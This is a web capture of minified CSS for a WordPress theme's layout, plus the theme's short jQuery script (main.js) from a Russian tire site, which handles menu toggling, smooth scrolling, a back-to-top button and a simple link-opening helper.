.subscribe__text{width:32%}}.subscribe__head{font-weight:500}.subscribe__desc{font-size:.75rem;margin-top:.25rem;line-height:1rem;color:#8e97a0}.subscribe__form{margin-top:1rem}.social{margin-top:2rem}.social li{display:inline-block;text-align:center;width:33%;border-left:1px solid #f7f7f7;margin-left:-.2rem}.social li:first-child{border-right:none;margin-left:auto}.social li:hover{background-color:#fafafa}.social .spanlink,.social a{display:inline-block;text-decoration:none;padding:1.5rem 1rem 1.25rem;cursor:pointer}.social__wrap{box-shadow:0 .125rem .1875rem rgba(0,0,0,.1);padding:.5rem;border-radius:50%;display:inline-block;border:.25rem solid rgba(0,0,0,.1)}.social__wrap--youtube{background-color:#d31022}.social__wrap--vk{background-color:#507299}.social__wrap--facebook{background-color:#3b5998}.social__icon{display:block}.social__icon--youtube{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.225 16.629H17.04l.006-.637c0-.284.251-.515.558-.515h.076c.307 0 .559.231.559.515l-.014.637zm-4.446-1.366c-.301 0-.547.187-.547.416v3.101c0 .229.246.415.547.415.302 0 .548-.186.548-.415v-3.101c0-.229-.246-.416-.548-.416zM21 13.529v5.898C21 20.842 19.675 22 18.055 22H5.945C4.325 22 3 20.842 3 19.427v-5.898c0-1.415 1.325-2.573 2.945-2.573h12.11c1.62 0 2.945 1.158 2.945 2.573zM6.753 20.068l-.001-6.214 1.501.001v-.921l-4.002-.006v.906l1.249.003v6.231h1.253zm4.5-5.288h-1.252v3.318c0 .48.032.72-.002.804-.101.258-.559.531-.737.028-.03-.088-.004-.353-.004-.809l-.005-3.341H8.008l.004 3.288c.001.504-.012.88.004 1.051.031.301.02.653.322.854.563.376 1.642-.056 1.912-.593l-.002.685 1.005.001V14.78zm4.004 3.799l-.003-2.761c-.001-1.053-.851-1.683-2.006-.831l.005-2.054-1.25.002-.006 7.087 1.028-.014.094-.442c1.314 1.117 2.14.352 2.138-.987zm3.917-.366l-.939.005-.002.117v.485c0 .26-.232.471-.513.471h-.184c-.281 0-.513-.211-.513-.471v-1.275h2.149v-.749c0-.547-.015-1.094-.064-1.407-.154-.99-1.654-1.147-2.412-.64-.238.158-.42.37-.525.654-.107.285-.16.674-.16 1.168v1.646c0 2.738 3.591 2.351 3.163-.004zM14.36 9.274a.802.802 0 0 0 .301.352.927.927 0 0 0 .512.131c.18 0 .34-.045.479-.138.139-.093.256-.231.351-.416l-.023.455h1.395V4.164h-1.098V8.44c0 .232-.206.421-.458.421-.25 0-.457-.189-.457-.421V4.164h-1.146V7.87c0 .472.009.786.024.946.016.158.055.31.12.458zm-4.228-3.103c0-.527.048-.939.142-1.236.095-.296.266-.534.513-.713.246-.18.562-.27.946-.27.322 0 .599.058.83.173.232.116.411.266.535.451.127.186.213.377.258.572.047.198.07.497.07.899v1.39c0 .509-.022.884-.065 1.122-.042.239-.133.46-.275.668a1.277 1.277 0 0 1-.536.457 1.833 1.833 0 0 1-.757.147c-.318 0-.586-.041-.807-.126a1.091 1.091 0 0 1-.515-.38 1.641 1.641 0 0 1-.262-.616c-.052-.241-.077-.602-.077-1.084V6.171zm1.093 2.182c0 .311.25.565.554.565a.56.56 0 0 0 .554-.565V5.429a.56.56 0 0 0-.554-.565.562.562 0 0 0-.554.565v2.924zM7.364 9.83H8.68l.001-4.213 1.555-3.61H8.797L7.97 4.688 7.131 2H5.707l1.654 3.619.003 4.211z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--vk{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.492 13.359c.597.572 1.227 1.11 1.763 1.74.236.28.46.569.632.894.242.462.022.97-.399.998l-2.623-.001c-.676.055-1.216-.213-1.669-.666-.363-.364-.7-.75-1.049-1.125a2.442 2.442 0 0 0-.472-.412c-.358-.228-.668-.158-.873.208-.208.373-.256.786-.276 1.201-.028.606-.215.766-.835.794-1.326.061-2.584-.136-3.752-.792-1.031-.579-1.83-1.396-2.525-2.321-1.354-1.801-2.391-3.78-3.323-5.815-.21-.458-.057-.704.459-.713a73.221 73.221 0 0 1 2.567-.001c.348.005.578.201.712.523a15.566 15.566 0 0 0 1.74 3.166c.19.262.383.524.658.709.304.204.535.137.678-.196.091-.211.131-.438.151-.664.068-.777.077-1.553-.042-2.327-.073-.483-.35-.796-.841-.887-.251-.047-.214-.139-.092-.279.21-.242.409-.393.804-.393h2.963c.467.09.571.296.635.757l.002 3.232c-.005.178.091.708.418.826.262.084.435-.122.592-.285.71-.739 1.216-1.613 1.669-2.518.2-.398.373-.811.54-1.224.124-.306.319-.457.67-.45l2.853.002c.084 0 .17.002.252.015.48.081.612.284.464.745-.234.723-.689 1.325-1.134 1.93-.476.646-.985 1.27-1.456 1.92-.434.594-.4.893.139 1.409z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--facebook{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.623 3.003L14.225 3C11.53 3 9.789 4.738 9.789 7.43v2.042H7.377A.373.373 0 0 0 7 9.839v2.96c0 .203.169.367.377.367h2.412v7.467c0 .203.168.367.377.367h3.146a.371.371 0 0 0 .377-.367v-7.467h2.82a.372.372 0 0 0 .377-.367l.001-2.96c0-.097-.04-.19-.11-.259a.383.383 0 0 0-.267-.108h-2.82V7.741c0-.832.203-1.255 1.317-1.255l1.616-.001A.372.372 0 0 0 17 6.118V3.37a.373.373 0 0 0-.377-.367z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__text{font-size:12px;color:#8e97a0;display:block;line-height:1rem}.cats{margin-top:2rem}.cats ul li{border-bottom:1px solid #f7f7f7}.cats ul li:last-child{border-bottom:none}.cats ul li a{display:block;padding:1.25rem 1.5rem;text-transform:uppercase;font-size:.875rem;line-height:1rem;font-weight:500;color:#373737;text-decoration:none;cursor:pointer}.cats ul li a:hover{background-color:#fafafa}.cats ul li ul{display:none}.cats ul li ul a{padding-left:2.25rem;padding-top:1rem;padding-bottom:1rem;background-color:#f7f7f7;font-size:.75rem}.top-commentators{margin-top:2rem;padding-bottom:1.5rem}.top-commentators__item{display:table;text-decoration:none;margin-top:1.5rem;padding-left:1.5rem;padding-right:1.5rem}@media only screen and (min-width:992px){.top-commentators__item:hover{opacity:.85}}.top-commentators__head{font-size:1.125rem;line-height:1rem;padding:1.25rem 0;font-weight:500;border-bottom:1px solid #f7f7f7;text-align:center}.top-commentators__ava{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;overflow:hidden;border-radius:.4375rem;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-commentators__ava:after{content:"";display:block;clear:both}.top-commentators__ava img{max-width:100%;max-height:100%}.top-commentators__text{display:table-cell;vertical-align:middle;padding-left:.5rem;line-height:1rem}.top-commentators__text .spanlink{cursor:pointer}.top-commentators__name{color:#373737;display:block}.top-commentators__count{color:#8e97a0;font-size:.75rem}.comments{margin-top:2rem;padding-bottom:1.5rem}.comments__title{margin-bottom:3rem}.comments__title a{color:#d31022;text-decoration:none;font-size:.875rem}.comments__title a:hover{text-decoration:underline}.comments__title a:visited{color:#f03f4f}.comments__item{margin:1.5rem}.comments__item--more{margin-left:5rem}@media only screen and (min-width:992px){.comments__item{margin:1.5rem 3rem}.comments__item--more{margin-left:7rem}}.comments__item .comments__item{margin-left:4rem;margin-top:.5rem;margin-bottom:3rem}.comments__text{font-size:.8125rem;margin-top:0;margin-left:4rem}.comments__text p{margin-top:0}.comments__text a{color:#d31022;text-decoration:none}.comments__text a:hover{text-decoration:underline}.comments__text a:visited{color:#f03f4f}.comments__answer{text-align:right;font-size:.8125rem}.comments__answer a{font-size:.875rem;color:#d31022;text-decoration:none}.comments__answer a:hover{text-decoration:underline}.comments__answer a:visited{color:#f03f4f}.comments__form{margin:1.5rem}@media only screen and (min-width:992px){.comments__form{margin:1.5rem 3rem}}.comments__form a{color:#d31022;text-decoration:none}.comments__form a:hover{text-decoration:underline}.comments__form a:visited{color:#f03f4f}.comments__form label{width:5.5rem;display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.comments__form input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.comments__form input[type=text]:focus{outline:none;border-color:#8e97a0}.comments__form textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.comments__form textarea:focus{outline:none;border-color:#8e97a0}.comments__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.comments__form input[type=submit]:hover{opacity:.85}.comments__field{margin-bottom:1.5rem}.top{position:fixed;bottom:10px;right:10px;width:4rem;height:4rem;text-align:center;text-decoration:none;display:none}.top:hover{background-color:#fafafa}.top__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;-webkit-transform:rotate(90deg);transform:rotate(90deg);top:0;bottom:0}.top__icon,.top__text{position:absolute;right:0;left:0;margin:auto}.top__text{font-size:.625rem;text-transform:uppercase;color:#8e97a0;bottom:.3rem}.banners{margin-top:1rem}.banners:after{content:"";display:block;clear:both}.banners__item{line-height:0;text-align:center}.banners__item img{max-width:100%;max-height:100%}@media only screen and (max-width:479px){.banners__item{float:left;margin-top:1rem;margin-right:3%;width:48.5%}.banners__item:nth-child(2n){margin-right:0}.banners__item:nth-child(n+5){display:none}}@media only screen and (min-width:480px) and (max-width:767px){.banners__item{float:left;margin-top:1rem;margin-right:2%;width:32%}.banners__item:nth-child(3n){margin-right:0}.banners__item:nth-child(n+4){display:none}}@media only screen and (min-width:768px){.banners__item{float:left;margin-top:1rem;margin-right:1.5%;width:18.8%}.banners__item:nth-child(5n){margin-right:0}}.top-posts{padding-bottom:2rem;margin-top:2rem}.top-posts__title{font-size:1.125rem;text-align:center;padding:1.25rem 1rem;font-weight:500;border-bottom:1px solid #f7f7f7}.top-posts__title span{font-weight:400;font-size:.875rem;color:#8e97a0}.top-posts__content{padding:.5rem 1.5625rem}@media only screen and (min-width:768px){.top-posts__content{position:relative}.top-posts__content:after{content:"";display:block;clear:both}.top-posts__content:before{content:"";position:absolute;width:1px;height:70%;top:0;bottom:0;left:0;right:0;margin:auto;background-color:#f7f7f7;margin-bottom:1.5rem}}.top-posts__item{height:3.5rem;display:table;margin-top:1.5rem}@media only screen and (min-width:768px){.top-posts__item{float:left;margin-top:1.5rem;margin-right:7%;width:46.5%}.top-posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:992px){.top-posts__item:hover{opacity:.85}}.top-posts__img{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;max-width:3.5rem;border-radius:.4375rem;overflow:hidden;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-posts__img:after{content:"";display:block;clear:both}.top-posts__img img{width:auto;height:auto}.top-posts__img img{max-width:100%;max-height:100%}.top-posts__info{display:table-cell;vertical-align:middle;padding-left:.5rem}.top-posts__head{color:#373737;text-decoration:none;line-height:1rem;display:block;margin-left:.15rem;max-height:2rem;overflow:hidden}.top-posts__head .spanlink{cursor:pointer}.posts{margin-top:1rem}.posts:after{content:"";display:block;clear:both}.posts__item{position:relative;margin-top:1rem}@media only screen and (min-width:480px) and (max-width:767px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:48.9%}.posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:768px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:31.86667%}.posts__item:nth-child(3n){margin-right:0}}.posts__img{height:11.5rem;text-align:center;display:block}.posts__img img{height:100%;width:auto}.posts__cats{margin:1rem 1.5625rem 0}.posts__cats--white{margin-top:1.75rem}.posts__title{margin:.5rem 1.5625rem 1rem;font-weight:400;font-size:1rem}@media only screen and (min-width:480px){.posts__title{height:5.25rem;overflow:hidden}}.posts__title a{font-size:1.125rem;text-decoration:none;color:#373737}.posts__title--white{height:auto;max-height:8.25rem;margin-top:1.5rem}.posts__title--white a{color:#fff}.posts__data{margin:0 1rem;border-top:1px solid #f7f7f7;line-height:3rem}.posts__more{position:absolute;right:1.125rem;bottom:0;line-height:3rem}.posts__hover{display:none}@media only screen and (min-width:992px){.posts__hover{display:block;position:absolute;top:-20.5rem;left:0;right:0;height:20.5rem;background-color:#d31022;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}}@media only screen and (min-width:992px){.posts__item:hover .posts__hover{-webkit-transform:translateY(20.5rem);transform:translateY(20.5rem)}}@media only screen and (min-width:992px){.posts__text{color:#fff;font-size:.8125rem;line-height:1.25rem;margin:0 1.5625rem;max-height:6rem;overflow:hidden;text-decoration:none;display:block}}.pagination{margin-top:2rem;text-align:center;position:relative}.pagination .page-numbers{vertical-align:middle;display:inline-block;border-right:1px solid #f7f7f7;margin-left:-.25rem;line-height:3.5rem;text-decoration:none;color:#8e97a0;font-size:.875rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .page-numbers{padding:0 1.5rem}}.pagination .page-numbers:not(.dots):hover{background-color:#fafafa}.pagination .page-numbers:nth-last-child(2){border-right:none}.pagination .prev{left:0}.pagination .next,.pagination .prev{position:absolute;top:0;bottom:0;margin-left:auto}.pagination .next{right:0;border-left:1px solid #f7f7f7;border-right:none}.pagination .next .pagination__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__text{display:none}@media only screen and (min-width:768px){.pagination__text{display:inline-block;font-size:.75rem;text-transform:uppercase}}.pagination .dots{font-size:1.5rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .dots{padding:0 1.5rem}}.pagination .current{background-color:#fafafa;color:#373737;font-weight:500;padding:0 1rem}@media only screen and (min-width:768px){.pagination .current{padding:0 1.5rem}}.pagination__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;display:inline-block;vertical-align:middle;padding:0}.post{margin-top:2rem;padding:1.5rem;position:relative}@media only screen and (min-width:992px){.post{padding:1.5rem 3rem}}.post__img{text-align:center;margin-top:1.5rem}@media only screen and (min-width:768px){.post__img{width:40%;display:table-cell;padding-right:1rem;margin-top:auto;padding-top:1.5rem;padding-bottom:1.5rem}}.post__img img{max-width:100%;height:auto}@media only screen and (min-width:768px){.post__head{display:table-cell;vertical-align:middle}}.post h1{font-size:2rem;margin:0;line-height:2.25rem;text-align:left}.post__cats{margin-bottom:.75rem}.post__cats,.post__data{margin-top:.75rem}.post__content{margin-top:1.5rem;font-size:.875rem}.post__content h2,.post__content h3,.post__content h4,.post__content h5,.post__content h6{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700}.post__content h2{font-size:1.50038em;line-height:2.25rem}.post__content h3{font-size:1.12556em;line-height:1.5rem}.post__content h4{font-size:.84438em;line-height:1.5rem}.post__content h5{font-size:.63345em;line-height:1.5rem}.post__content h6{font-size:.4752em;line-height:.75rem}.post__content .spanlink,.post__content a{color:#d31022;text-decoration:none}.post__content .spanlink:hover,.post__content a:hover{text-decoration:underline}.post__content .spanlink:visited,.post__content a:visited{color:#f03f4f}.post__content p{margin-top:0;margin-bottom:1.5rem;line-height:1.5rem}.post__content img{margin-top:0;margin-bottom:1.5rem;max-width:100%;height:auto}.post__content .video-responsive{position:relative;padding-bottom:45%;height:0;overflow:hidden;margin-top:0;margin-bottom:1.5rem}.post__content .video-responsive iframe{position:absolute;top:0;left:0;width:100%;max-width:720px;height:100%}.post__content ol,.post__content ul{margin-top:0;margin-bottom:1.5rem;list-style-position:inside;padding-left:0}.post__content ol li,.post__content ul li{line-height:1.5rem;margin:.75rem 0}.post__content ol ol,.post__content ol ul,.post__content ul ol,.post__content ul ul{margin-top:0;margin-bottom:0}.post__content blockquote{line-height:1.5rem;margin:0 0 1.5rem;padding:.75rem 1.5rem;border-left:4px solid #d31022;font-style:italic;color:#888}.post__content code{vertical-align:bottom;background-color:#eee;padding:0 .4em;border-radius:1px}.post__content table{margin-top:0;margin-bottom:1.5rem;border-spacing:0;border-collapse:collapse;overflow-x:auto;display:block}.post__content table td,.post__content table th{padding:.75rem;line-height:1.5rem;border-bottom:1px solid #eee}.post__content label{display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.post__content input[type=password],.post__content input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.post__content input[type=password]:focus,.post__content input[type=text]:focus{outline:none;border-color:#8e97a0}.post__content textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.post__content textarea:focus{outline:none;border-color:#8e97a0}.post__content input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.post__content input[type=submit]:hover{opacity:.85}.post__contents{background-color:#fafafa;padding:1.5rem 1.5rem 1.875rem;border-radius:3px;margin-bottom:1.5rem}@media only screen and (min-width:768px){.post__contents{padding:1.5rem 2.5rem 1.875rem}}.post__contents p{margin-bottom:.5rem}.post__contents a{font-size:.8125rem;color:#8e97a0;text-decoration:underline}.post__contents a:visited{color:#8e97a0}.post__contents h3{margin-top:1rem}.breadcrumbs{position:absolute;right:1rem;top:1rem}.breadcrumbs a{font-size:.75rem;text-decoration:none;color:#8e97a0;position:relative;padding-right:.9rem}.breadcrumbs a:after{content:"";background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:.5rem;height:.5rem;position:absolute;right:0;top:0;bottom:0;margin:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.breadcrumbs a:last-child:after{background:none}.breadcrumbs a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://1tire.ru/wp-content/themes/1tire/assets/js/main.js
body_size: -73
content:
function GoTo(t){window.open(t.replace("_","http://"))}jQuery(document).ready(function(t){t("#hamburger").click(function(){t(this).toggleClass("hamburger--active"),t("#main-nav").slideToggle(200)}),t("#cats li.menu-item-has-children > a").click(function(){t(this).removeAttr("href");var e=t(this).parent("li");e.find("ul").slideToggle(200)}),t("#top").click(function(){return t("html, body").animate({scrollTop:t("#header").offset().top},500),!1}),t("#search-link").click(function(){return t("html, body").animate({scrollTop:t("#search").offset().top},500),!1}),t(window).scroll(function(){t(this).scrollTop()>300?t("#top").fadeIn(200):t("#top").fadeOut(200)})});